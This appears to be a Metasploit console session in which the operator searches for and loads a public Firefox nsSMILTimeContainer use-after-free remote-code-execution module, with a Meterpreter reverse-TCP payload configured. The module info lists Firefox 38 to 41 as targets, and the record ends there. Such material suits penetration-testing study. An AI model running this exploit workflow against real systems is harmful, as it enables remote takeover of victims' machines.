 msf6 > search firefox description:nsSMILTimeContainer
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/firefox_smil_uaf 2016-11-30 normal No Firefox nsSMILTimeContainer::NotifyTimeChange() RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/browser/firefox_smil_uaf
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/firefox_smil_uaf) > info
Name: Firefox nsSMILTimeContainer::NotifyTimeChange() RCE
Module: exploit/windows/browser/firefox_smil_uaf
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2016-11-30
Provided by:
Anonymous Gaijin
William Webb <william_webb@rapid7.com>
Available targets:
Id Name
-- ----
0 Mozilla Firefox 38 to 41